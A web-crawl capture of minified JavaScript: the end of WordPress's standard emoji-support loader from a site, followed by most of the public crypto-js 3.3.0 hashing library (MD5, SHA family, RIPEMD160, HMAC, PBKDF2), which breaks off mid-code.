const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gaycamchat.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js
body_size: 13656
content:
!function(t,e){"object"==typeof exports?module.exports=exports=e():"function"==typeof define&&define.amd?define([],e):t.CryptoJS=e()}(this,function(){var l,r,t,e,i,f,n,o,s,a,c,h,u,d,p,_,v,y,g,B,w,k,S,m,x,b,H,z,A,C,D,R,E,M,F,P,W,O,U,I,K,X,L,j,N,T,Z,q,G,J,$,Q,V,Y,tt,et,rt,it,nt,ot,st,at,ct,ht,lt,ft,ut,dt,pt,_t,vt,yt,gt,Bt,wt,kt,St,mt,xt,bt,Ht,zt,At,Ct,Dt,Rt,Et,Mt,Ft,Pt=Pt||(l=Math,r=Object.create||function(t){var e;return Wt.prototype=t,e=new Wt,Wt.prototype=null,e},e=(t={}).lib={},i=e.Base={extend:function(t){var e=r(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),(e.init.prototype=e).$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},f=e.WordArray=i.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||o).stringify(this)},concat:function(t){var e=this.words,r=t.words,i=this.sigBytes,n=t.sigBytes;if(this.clamp(),i%4)for(var o=0;o<n;o++){var s=r[o>>>2]>>>24-o%4*8&255;e[i+o>>>2]|=s<<24-(i+o)%4*8}else for(o=0;o<n;o+=4)e[i+o>>>2]=r[o>>>2];return this.sigBytes+=n,this},clamp:function(){var t=this.words,e=this.sigBytes;t[e>>>2]&=4294967295<<32-e%4*8,t.length=l.ceil(e/4)},clone:function(){var t=i.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){function e(e){e=e;var r=987654321,i=4294967295;return function(){var t=((r=36969*(65535&r)+(r>>16)&i)<<16)+(e=18e3*(65535&e)+(e>>16)&i)&i;return t/=4294967296,(t+=.5)*(.5<l.random()?1:-1)}}for(var r,i=[],n=0;n<t;n+=4){var o=e(4294967296*(r||l.random()));r=987654071*o(),i.push(4294967296*o()|0)}return new f.init(i,t)}}),n=t.enc={},o=n.Hex={stringify:function(t){for(var e=t.words,r=t.sigBytes,i=[],n=0;n<r;n++){var o=e[n>>>2]>>>24-n%4*8&255;i.push((o>>>4).toString(16)),i.push((15&o).toString(16))}return i.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i+=2)r[i>>>3]|=parseInt(t.substr(i,2),16)<<24-i%8*4;return new f.init(r,e/2)}},s=n.Latin1={stringify:function(t){for(var e=t.words,r=t.sigBytes,i=[],n=0;n<r;n++){var o=e[n>>>2]>>>24-n%4*8&255;i.push(String.fromCharCode(o))}return i.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i++)r[i>>>2]|=(255&t.charCodeAt(i))<<24-i%4*8;return new f.init(r,e)}},a=n.Utf8={stringify:function(t){try{return decodeURIComponent(escape(s.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return s.parse(unescape(encodeURIComponent(t)))}},c=e.BufferedBlockAlgorithm=i.extend({reset:function(){this._data=new f.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=a.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(t){var e=this._data,r=e.words,i=e.sigBytes,n=this.blockSize,o=i/(4*n),s=(o=t?l.ceil(o):l.max((0|o)-this._minBufferSize,0))*n,a=l.min(4*s,i);if(s){for(var c=0;c<s;c+=n)this._doProcessBlock(r,c);var h=r.splice(0,s);e.sigBytes-=a}return new f.init(h,a)},clone:function(){var t=i.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),e.Hasher=c.extend({cfg:i.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){c.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(r){return function(t,e){return new r.init(e).finalize(t)}},_createHmacHelper:function(r){return function(t,e){return new h.HMAC.init(r,e).finalize(t)}}}),h=t.algo={},t);function Wt(){}function Ot(t,e,r){return t^e^r}function Ut(t,e,r){return t&e|~t&r}function It(t,e,r){return(t|~e)^r}function Kt(t,e,r){return t&r|e&~r}function Xt(t,e,r){return t^(e|~r)}function Lt(t,e){return t<<e|t>>>32-e}function jt(t,e,r,i){var n=this._iv;if(n){var o=n.slice(0);this._iv=void 0}else o=this._prevBlock;i.encryptBlock(o,0);for(var s=0;s<r;s++)t[e+s]^=o[s]}function Nt(t){if(255==(t>>24&255)){var e=t>>16&255,r=t>>8&255,i=255&t;255===e?(e=0,255===r?(r=0,255===i?i=0:++i):++r):++e,t=0,t+=e<<16,t+=r<<8,t+=i}else t+=1<<24;return t}function Tt(){for(var t=this._X,e=this._C,r=0;r<8;r++)mt[r]=e[r];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<mt[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<mt[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<mt[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<mt[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<mt[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<mt[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<mt[6]>>>0?1:0)|0,this._b=e[7]>>>0<mt[7]>>>0?1:0;for(r=0;r<8;r++){var i=t[r]+e[r],n=65535&i,o=i>>>16,s=((n*n>>>17)+n*o>>>15)+o*o,a=((4294901760&i)*i|0)+((65535&i)*i|0);xt[r]=s^a}t[0]=xt[0]+(xt[7]<<16|xt[7]>>>16)+(xt[6]<<16|xt[6]>>>16)|0,t[1]=xt[1]+(xt[0]<<8|xt[0]>>>24)+xt[7]|0,t[2]=xt[2]+(xt[1]<<16|xt[1]>>>16)+(xt[0]<<16|xt[0]>>>16)|0,t[3]=xt[3]+(xt[2]<<8|xt[2]>>>24)+xt[1]|0,t[4]=xt[4]+(xt[3]<<16|xt[3]>>>16)+(xt[2]<<16|xt[2]>>>16)|0,t[5]=xt[5]+(xt[4]<<8|xt[4]>>>24)+xt[3]|0,t[6]=xt[6]+(xt[5]<<16|xt[5]>>>16)+(xt[4]<<16|xt[4]>>>16)|0,t[7]=xt[7]+(xt[6]<<8|xt[6]>>>24)+xt[5]|0}function Zt(){for(var t=this._X,e=this._C,r=0;r<8;r++)Et[r]=e[r];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<Et[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<Et[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<Et[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<Et[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<Et[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<Et[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<Et[6]>>>0?1:0)|0,this._b=e[7]>>>0<Et[7]>>>0?1:0;for(r=0;r<8;r++){var i=t[r]+e[r],n=65535&i,o=i>>>16,s=((n*n>>>17)+n*o>>>15)+o*o,a=((4294901760&i)*i|0)+((65535&i)*i|0);Mt[r]=s^a}t[0]=Mt[0]+(Mt[7]<<16|Mt[7]>>>16)+(Mt[6]<<16|Mt[6]>>>16)|0,t[1]=Mt[1]+(Mt[0]<<8|Mt[0]>>>24)+Mt[7]|0,t[2]=Mt[2]+(Mt[1]<<16|Mt[1]>>>16)+(Mt[0]<<16|Mt[0]>>>16)|0,t[3]=Mt[3]+(Mt[2]<<8|Mt[2]>>>24)+Mt[1]|0,t[4]=Mt[4]+(Mt[3]<<16|Mt[3]>>>16)+(Mt[2]<<16|Mt[2]>>>16)|0,t[5]=Mt[5]+(Mt[4]<<8|Mt[4]>>>24)+Mt[3]|0,t[6]=Mt[6]+(Mt[5]<<16|Mt[5]>>>16)+(Mt[4]<<16|Mt[4]>>>16)|0,t[7]=Mt[7]+(Mt[6]<<8|Mt[6]>>>24)+Mt[5]|0}return u=Pt.lib.WordArray,Pt.enc.Base64={stringify:function(t){var e=t.words,r=t.sigBytes,i=this._map;t.clamp();for(var n=[],o=0;o<r;o+=3)for(var s=(e[o>>>2]>>>24-o%4*8&255)<<16|(e[o+1>>>2]>>>24-(o+1)%4*8&255)<<8|e[o+2>>>2]>>>24-(o+2)%4*8&255,a=0;a<4&&o+.75*a<r;a++)n.push(i.charAt(s>>>6*(3-a)&63));var c=i.charAt(64);if(c)for(;n.length%4;)n.push(c);return n.join("")},parse:function(t){var e=t.length,r=this._map,i=this._reverseMap;if(!i){i=this._reverseMap=[];for(var n=0;n<r.length;n++)i[r.charCodeAt(n)]=n}var o=r.charAt(64);if(o){var s=t.indexOf(o);-1!==s&&(e=s)}return function(t,e,r){for(var i=[],n=0,o=0;o<e;o++)if(o%4){var s=r[t.charCodeAt(o-1)]<<o%4*2,a=r[t.charCodeAt(o)]>>>6-o%4*2;i[n>>>2]|=(s|a)<<24-n%4*8,n++}return u.create(i,n)}(t,e,i)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},function(l){var t=Pt,e=t.lib,r=e.WordArray,i=e.Hasher,n=t.algo,H=[];!function(){for(var t=0;t<64;t++)H[t]=4294967296*l.abs(l.sin(t+1))|0}();var o=n.MD5=i.extend({_doReset:function(){this._hash=new r.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var i=e+r,n=t[i];t[i]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8)}var o=this._hash.words,s=t[e+0],a=t[e+1],c=t[e+2],h=t[e+3],l=t[e+4],f=t[e+5],u=t[e+6],d=t[e+7],p=t[e+8],_=t[e+9],v=t[e+10],y=t[e+11],g=t[e+12],B=t[e+13],w=t[e+14],k=t[e+15],S=o[0],m=o[1],x=o[2],b=o[3];S=z(S,m,x,b,s,7,H[0]),b=z(b,S,m,x,a,12,H[1]),x=z(x,b,S,m,c,17,H[2]),m=z(m,x,b,S,h,22,H[3]),S=z(S,m,x,b,l,7,H[4]),b=z(b,S,m,x,f,12,H[5]),x=z(x,b,S,m,u,17,H[6]),m=z(m,x,b,S,d,22,H[7]),S=z(S,m,x,b,p,7,H[8]),b=z(b,S,m,x,_,12,H[9]),x=z(x,b,S,m,v,17,H[10]),m=z(m,x,b,S,y,22,H[11]),S=z(S,m,x,b,g,7,H[12]),b=z(b,S,m,x,B,12,H[13]),x=z(x,b,S,m,w,17,H[14]),S=A(S,m=z(m,x,b,S,k,22,H[15]),x,b,a,5,H[16]),b=A(b,S,m,x,u,9,H[17]),x=A(x,b,S,m,y,14,H[18]),m=A(m,x,b,S,s,20,H[19]),S=A(S,m,x,b,f,5,H[20]),b=A(b,S,m,x,v,9,H[21]),x=A(x,b,S,m,k,14,H[22]),m=A(m,x,b,S,l,20,H[23]),S=A(S,m,x,b,_,5,H[24]),b=A(b,S,m,x,w,9,H[25]),x=A(x,b,S,m,h,14,H[26]),m=A(m,x,b,S,p,20,H[27]),S=A(S,m,x,b,B,5,H[28]),b=A(b,S,m,x,c,9,H[29]),x=A(x,b,S,m,d,14,H[30]),S=C(S,m=A(m,x,b,S,g,20,H[31]),x,b,f,4,H[32]),b=C(b,S,m,x,p,11,H[33]),x=C(x,b,S,m,y,16,H[34]),m=C(m,x,b,S,w,23,H[35]),S=C(S,m,x,b,a,4,H[36]),b=C(b,S,m,x,l,11,H[37]),x=C(x,b,S,m,d,16,H[38]),m=C(m,x,b,S,v,23,H[39]),S=C(S,m,x,b,B,4,H[40]),b=C(b,S,m,x,s,11,H[41]),x=C(x,b,S,m,h,16,H[42]),m=C(m,x,b,S,u,23,H[43]),S=C(S,m,x,b,_,4,H[44]),b=C(b,S,m,x,g,11,H[45]),x=C(x,b,S,m,k,16,H[46]),S=D(S,m=C(m,x,b,S,c,23,H[47]),x,b,s,6,H[48]),b=D(b,S,m,x,d,10,H[49]),x=D(x,b,S,m,w,15,H[50]),m=D(m,x,b,S,f,21,H[51]),S=D(S,m,x,b,g,6,H[52]),b=D(b,S,m,x,h,10,H[53]),x=D(x,b,S,m,v,15,H[54]),m=D(m,x,b,S,a,21,H[55]),S=D(S,m,x,b,p,6,H[56]),b=D(b,S,m,x,k,10,H[57]),x=D(x,b,S,m,u,15,H[58]),m=D(m,x,b,S,B,21,H[59]),S=D(S,m,x,b,l,6,H[60]),b=D(b,S,m,x,y,10,H[61]),x=D(x,b,S,m,c,15,H[62]),m=D(m,x,b,S,_,21,H[63]),o[0]=o[0]+S|0,o[1]=o[1]+m|0,o[2]=o[2]+x|0,o[3]=o[3]+b|0},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;e[i>>>5]|=128<<24-i%32;var n=l.floor(r/4294967296),o=r;e[15+(64+i>>>9<<4)]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8),e[14+(64+i>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),t.sigBytes=4*(e.length+1),this._process();for(var s=this._hash,a=s.words,c=0;c<4;c++){var h=a[c];a[c]=16711935&(h<<8|h>>>24)|4278255360&(h<<24|h>>>8)}return s},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function z(t,e,r,i,n,o,s){var a=t+(e&r|~e&i)+n+s;return(a<<o|a>>>32-o)+e}function A(t,e,r,i,n,o,s){var a=t+(e&i|r&~i)+n+s;return(a<<o|a>>>32-o)+e}function C(t,e,r,i,n,o,s){var a=t+(e^r^i)+n+s;return(a<<o|a>>>32-o)+e}function D(t,e,r,i,n,o,s){var a=t+(r^(e|~i))+n+s;return(a<<o|a>>>32-o)+e}t.MD5=i._createHelper(o),t.HmacMD5=i._createHmacHelper(o)}(Math),p=(d=Pt).lib,_=p.WordArray,v=p.Hasher,y=d.algo,g=[],B=y.SHA1=v.extend({_doReset:function(){this._hash=new _.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=this._hash.words,i=r[0],n=r[1],o=r[2],s=r[3],a=r[4],c=0;c<80;c++){if(c<16)g[c]=0|t[e+c];else{var h=g[c-3]^g[c-8]^g[c-14]^g[c-16];g[c]=h<<1|h>>>31}var l=(i<<5|i>>>27)+a+g[c];l+=c<20?1518500249+(n&o|~n&s):c<40?1859775393+(n^o^s):c<60?(n&o|n&s|o&s)-1894007588:(n^o^s)-899497514,a=s,s=o,o=n<<30|n>>>2,n=i,i=l}r[0]=r[0]+i|0,r[1]=r[1]+n|0,r[2]=r[2]+o|0,r[3]=r[3]+s|0,r[4]=r[4]+a|0},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;return e[i>>>5]|=128<<24-i%32,e[14+(64+i>>>9<<4)]=Math.floor(r/4294967296),e[15+(64+i>>>9<<4)]=r,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=v.clone.call(this);return t._hash=this._hash.clone(),t}}),d.SHA1=v._createHelper(B),d.HmacSHA1=v._createHmacHelper(B),function(n){var t=Pt,e=t.lib,r=e.WordArray,i=e.Hasher,o=t.algo,s=[],B=[];!function(){function t(t){for(var e=n.sqrt(t),r=2;r<=e;r++)if(!(t%r))return;return 1}function e(t){return 4294967296*(t-(0|t))|0}for(var r=2,i=0;i<64;)t(r)&&(i<8&&(s[i]=e(n.pow(r,.5))),B[i]=e(n.pow(r,1/3)),i++),r++}();var w=[],a=o.SHA256=i.extend({_doReset:function(){this._hash=new r.init(s.slice(0))},_doProcessBlock:function(t,e){for(var r=this._hash.words,i=r[0],n=r[1],o=r[2],s=r[3],a=r[4],c=r[5],h=r[6],l=r[7],f=0;f<64;f++){if(f<16)w[f]=0|t[e+f];else{var u=w[f-15],d=(u<<25|u>>>7)^(u<<14|u>>>18)^u>>>3,p=w[f-2],_=(p<<15|p>>>17)^(p<<13|p>>>19)^p>>>10;w[f]=d+w[f-7]+_+w[f-16]}var v=i&n^i&o^n&o,y=(i<<30|i>>>2)^(i<<19|i>>>13)^(i<<10|i>>>22),g=l+((a<<26|a>>>6)^(a<<21|a>>>11)^(a<<7|a>>>25))+(a&c^~a&h)+B[f]+w[f];l=h,h=c,c=a,a=s+g|0,s=o,o=n,n=i,i=g+(y+v)|0}r[0]=r[0]+i|0,r[1]=r[1]+n|0,r[2]=r[2]+o|0,r[3]=r[3]+s|0,r[4]=r[4]+a|0,r[5]=r[5]+c|0,r[6]=r[6]+h|0,r[7]=r[7]+l|0},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;return e[i>>>5]|=128<<24-i%32,e[14+(64+i>>>9<<4)]=n.floor(r/4294967296),e[15+(64+i>>>9<<4)]=r,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});t.SHA256=i._createHelper(a),t.HmacSHA256=i._createHmacHelper(a)}(Math),function(){var n=Pt.lib.WordArray,t=Pt.enc;t.Utf16=t.Utf16BE={stringify:function(t){for(var e=t.words,r=t.sigBytes,i=[],n=0;n<r;n+=2){var o=e[n>>>2]>>>16-n%4*8&65535;i.push(String.fromCharCode(o))}return i.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i++)r[i>>>1]|=t.charCodeAt(i)<<16-i%2*16;return n.create(r,2*e)}};function s(t){return t<<8&4278255360|t>>>8&16711935}t.Utf16LE={stringify:function(t){for(var e=t.words,r=t.sigBytes,i=[],n=0;n<r;n+=2){var o=s(e[n>>>2]>>>16-n%4*8&65535);i.push(String.fromCharCode(o))}return i.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i++)r[i>>>1]|=s(t.charCodeAt(i)<<16-i%2*16);return n.create(r,2*e)}}}(),function(){if("function"==typeof ArrayBuffer){var t=Pt.lib.WordArray,n=t.init;(t.init=function(t){if(t instanceof ArrayBuffer&&(t=new Uint8Array(t)),(t instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&t instanceof Uint8ClampedArray||t instanceof Int16Array||t instanceof Uint16Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Float32Array||t instanceof Float64Array)&&(t=new Uint8Array(t.buffer,t.byteOffset,t.byteLength)),t instanceof Uint8Array){for(var e=t.byteLength,r=[],i=0;i<e;i++)r[i>>>2]|=t[i]<<24-i%4*8;n.call(this,r,e)}else n.apply(this,arguments)}).prototype=t}}(),Math,k=(w=Pt).lib,S=k.WordArray,m=k.Hasher,x=w.algo,b=S.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),H=S.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),z=S.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),A=S.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),C=S.create([0,1518500249,1859775393,2400959708,2840853838]),D=S.create([1352829926,1548603684,1836072691,2053994217,0]),R=x.RIPEMD160=m.extend({_doReset:function(){this._hash=S.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var i=e+r,n=t[i];t[i]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8)}var o,s,a,c,h,l,f,u,d,p,_,v=this._hash.words,y=C.words,g=D.words,B=b.words,w=H.words,k=z.words,S=A.words;l=o=v[0],f=s=v[1],u=a=v[2],d=c=v[3],p=h=v[4];for(r=0;r<80;r+=1)_=o+t[e+B[r]]|0,_+=r<16?Ot(s,a,c)+y[0]:r<32?Ut(s,a,c)+y[1]:r<48?It(s,a,c)+y[2]:r<64?Kt(s,a,c)+y[3]:Xt(s,a,c)+y[4],_=(_=Lt(_|=0,k[r]))+h|0,o=h,h=c,c=Lt(a,10),a=s,s=_,_=l+t[e+w[r]]|0,_+=r<16?Xt(f,u,d)+g[0]:r<32?Kt(f,u,d)+g[1]:r<48?It(f,u,d)+g[2]:r<64?Ut(f,u,d)+g[3]:Ot(f,u,d)+g[4],_=(_=Lt(_|=0,S[r]))+p|0,l=p,p=d,d=Lt(u,10),u=f,f=_;_=v[1]+a+d|0,v[1]=v[2]+c+p|0,v[2]=v[3]+h+l|0,v[3]=v[4]+o+f|0,v[4]=v[0]+s+u|0,v[0]=_},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;e[i>>>5]|=128<<24-i%32,e[14+(64+i>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),t.sigBytes=4*(e.length+1),this._process();for(var n=this._hash,o=n.words,s=0;s<5;s++){var a=o[s];o[s]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8)}return n},clone:function(){var t=m.clone.call(this);return t._hash=this._hash.clone(),t}}),w.RIPEMD160=m._createHelper(R),w.HmacRIPEMD160=m._createHmacHelper(R),E=Pt.lib.Base,M=Pt.enc.Utf8,Pt.algo.HMAC=E.extend({init:function(t,e){t=this._hasher=new t.init,"string"==typeof e&&(e=M.parse(e));var r=t.blockSize,i=4*r;e.sigBytes>i&&(e=t.finalize(e)),e.clamp();for(var n=this._oKey=e.clone(),o=this._iKey=e.clone(),s=n.words,a=o.words,c=0;c<r;c++)s[c]^=1549556828,a[c]^=909522486;n.sigBytes=o.sigBytes=i,this.reset()},reset:function(){var t=this._hasher;t.reset(),t.update(this._iKey)},update:function(t){return this._hasher.update(t),this},finalize:function(t){var e=this._hasher,r=e.finalize(t);return e.reset(),e.finalize(this._oKey.clone().concat(r))}}),P=(F=Pt).lib,W=P.Base,O=P.WordArray,U=F.algo,I=U.SHA1,K=U.HMAC,X=U.PBKDF2=W.extend({cfg:W.extend({keySize:4,hasher:I,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=this.cfg,i=K.create(r.hasher,t),n=O.create(),o=O.create([1]),s=n.words,a=o.words,c=r.keySize,h=r.iterations;s.length<c;){var l=i.update(e).finalize(o);i.reset();for(var f=l.words,u=f.length,d=l,p=1;p<h;p++){d=i.finalize(d),i.reset();for(var _=d.words,v=0;v<u;v++)f[v]^=_[v]}n.concat(l),a[0]++}return n.sigBytes=4*c,n}}),F.PBKDF2=function(t,e,r){return X.create(r).compute(t,e)},j=(L=Pt).lib,N=j.Base,T=j.WordArray,Z=L.algo,q=Z.MD5,G=Z.EvpKDF=N.extend({cfg:N.extend({keySize:4,hasher:q,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=this.cfg,i=r.hasher.create(),n=T.create(),o=n.words,s=r.keySize,a=r.iterations;o.length<s;){c&&i.update(c);var c=i.update(t).finalize(e);i.reset();for(var h=1;h<a;h++)c=i.finalize(c),i.reset();n.concat(c)}return n.sigBytes=4*s,n}}),L.EvpKDF=function(t,e,r){return G.create(r).compute(t,e)},$=(J=Pt).lib.WordArray,Q=J.algo,V=Q.SHA256,Y=Q.SHA224=V.extend({_doReset:function(){this._hash=new $.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var t=V._doFinalize.call(this);return t.sigBytes-=4,t}}),J.SHA224=V._createHelper(Y),J.HmacSHA224=V._createHmacHelper(Y),tt=Pt.lib,et=tt.Base,rt=tt.WordArray,(it=Pt.x64={}).Word=et.extend({init:function(t,e){this.high=t,this.low=e}}),it.WordArray=et.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:8*t.length},toX32:function(){for(var t=this.words,e=t.length,r=[],i=0;i<e;i++){var n=t[i];r.push(n.high),r.push(n.low)}return rt.create(r,this.sigBytes)},clone:function(){for(var t=et.clone.call(this),e=t.words=this.words.slice(0),r=e.length,i=0;i<r;i++)e[i]=e[i].clone();return t}}),function(u){var t=Pt,e=t.lib,d=e.WordArray,i=e.Hasher,l=t.x64.Word,r=t.algo,C=[],D=[],R=[];!function(){for(var t=1,e=0,r=0;r<24;r++){C[t+5*e]=(r+1)*(r+2)/2%64;var i=(2*t+3*e)%5;t=e%5,e=i}for(t=0;t<5;t++)for(e=0;e<5;e++)D[t+5*e]=e+(2*t+3*e)%5*5;for(var n=1,o=0;o<24;o++){for(var s=0,a=0,c=0;c<7;c++){if(1&n){var h=(1<<c)-1;h<32?a^=1<<h:s^=1<<h-32}128&n?n=n<<1^113:n<<=1}R[o]=l.create(s,a)}}();var E=[];!function(){for(var t=0;t<25;t++)E[t]=l.create()}();var n=r.SHA3=i.extend({cfg:i.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],e=0;e<25;e++)t[e]=new l.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(t,e){for(var r=this._state,i=this.blockSize/2,n=0;n<i;n++){var 